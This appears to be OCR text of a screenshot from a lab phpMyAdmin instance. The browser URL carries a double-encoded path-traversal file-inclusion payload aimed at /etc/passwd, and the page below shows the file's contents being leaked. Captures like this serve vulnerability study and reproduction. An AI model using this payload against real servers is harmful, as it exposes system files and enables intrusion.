 不安全 192.168.79.128:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
11
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/bin/false